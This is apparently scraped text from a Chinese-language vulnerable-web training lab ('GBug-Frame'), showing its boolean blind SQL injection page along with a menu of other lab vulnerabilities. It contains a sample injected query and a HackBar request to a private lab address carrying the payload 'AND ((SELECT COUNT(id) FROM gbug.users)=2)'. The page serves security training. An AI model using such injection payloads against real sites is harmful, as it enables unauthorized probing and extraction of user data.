 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT COUNT(id) FROM gbug.users)=2)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT COUNT(id) FROM gbug.users)=2)
Post data Referer User Agent Cookies Clear All